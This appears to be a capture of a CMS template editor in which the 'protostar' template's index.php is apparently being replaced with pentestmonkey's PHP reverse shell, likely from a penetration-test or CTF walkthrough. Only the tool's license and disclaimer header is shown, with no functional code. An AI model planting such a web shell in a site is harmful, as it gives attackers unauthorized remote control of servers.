 Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------